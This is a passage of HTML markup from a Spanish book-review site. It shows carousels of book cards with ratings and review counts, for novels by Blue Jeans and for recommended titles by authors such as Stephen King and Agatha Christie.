									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-sonrias-que-me-enamoro-el-club-de-los-incomprendidos-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1364524830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 71 votos"
							     							     
							     data-id="113167"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-sonrias-que-me-enamoro-el-club-de-los-incomprendidos-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-sonrias-que-me-enamoro-el-club-de-los-incomprendidos-2"><span>NO SONRÍAS QUE ME EN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tengo-un-secreto-el-diario-de-meri-el-club-de-los-incomprendidos-4">
																	<img src="https://quelibroleo.com/images/libros/libro_1414488401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 23 votos"
							     							     
							     data-id="125621"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tengo-un-secreto-el-diario-de-meri-el-club-de-los-incomprendidos-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tengo-un-secreto-el-diario-de-meri-el-club-de-los-incomprendidos-4"><span>TENGO UN SECRETO: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algo-tan-sencillo-como-tuitear-te-quiero">
																	<img src="https://quelibroleo.com/images/libros/libro_1429624484.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="128260"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/algo-tan-sencillo-como-tuitear-te-quiero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/algo-tan-sencillo-como-tuitear-te-quiero"><span>ALGO TAN SENCILLO CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-promesa-de-julia">
																	<img src="https://quelibroleo.com/images/libros/libro-1589375687.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 8 votos"
							     							     
							     data-id="300825"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-promesa-de-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-promesa-de-julia"><span>LA PROMESA DE JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/buenos-dias-princesa-el-club-de-los-incomprendidos-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1364526101.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 132 votos"
							     							     
							     data-id="108008"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/buenos-dias-princesa-el-club-de-los-incomprendidos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/buenos-dias-princesa-el-club-de-los-incomprendidos-1"><span>BUENOS DÍAS, PRINCES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-invisible">
																	<img src="https://quelibroleo.com/images/libros/9/978/978840/9788408184782.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 22 votos"
							     							     
							     data-id="183430"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-invisible#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-invisible"><span>LA CHICA INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/callame-con-un-beso-canciones-para-paula-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1322556453.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 63 votos"
							     							     
							     data-id="38597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/callame-con-un-beso-canciones-para-paula-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/callame-con-un-beso-canciones-para-paula-3"><span>CÁLLAME CON UN BESO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sabes-que-te-quiero-canciones-para-paula-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1322556692.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 69 votos"
							     							     
							     data-id="38598"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sabes-que-te-quiero-canciones-para-paula-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sabes-que-te-quiero-canciones-para-paula-2"><span>¿SABES QUE TE QUIERO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algo-tan-sencillo-como-estar-contigo">
																	<img src="https://quelibroleo.com/images/libros/libro-1494313158.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="137209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/algo-tan-sencillo-como-estar-contigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/algo-tan-sencillo-como-estar-contigo"><span>ALGO TAN SENCILLO CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-campamento-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1615478128.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 13 votos"
							     							     
							     data-id="319889"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-campamento-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-campamento-1"><span>EL CAMPAMENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/canciones-para-paula">
																	<img src="https://quelibroleo.com/images/libros/libro_1261219787.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 110 votos"
							     							     
							     data-id="21643"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/canciones-para-paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/canciones-para-paula"><span>CANCIONES PARA PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ultima-melodia-de-chopin">
																	<img src="https://quelibroleo.com/images/libros/libro-1681730127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="343219"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-ultima-melodia-de-chopin"><span>LA ÚLTIMA MELODÍA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/agenda-2014">
																	<img src="https://quelibroleo.com/images/libros/agenda-blue-jeans_9788408119098.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="117774"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/agenda-2014"><span>AGENDA 2014</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-chopin">
																	<img src="https://quelibroleo.com/images/libros/libro-1653492235.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="340994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-chopin"><span>LOS CRÍMENES DE CHOP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ultima-vez-que-pienso-en-ti">
																	<img src="https://quelibroleo.com/images/libros/libro-b01738653024146073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-ultima-vez-que-pienso-en-ti"><span>LA ÚLTIMA VEZ QUE PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.725 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.685 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-psicoanalista">
																	<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.991 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			336 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/it-eso">
																	<img src="https://quelibroleo.com/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-poder-del-perro">
																	<img src="https://quelibroleo.com/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-novia-gitana">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 680 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
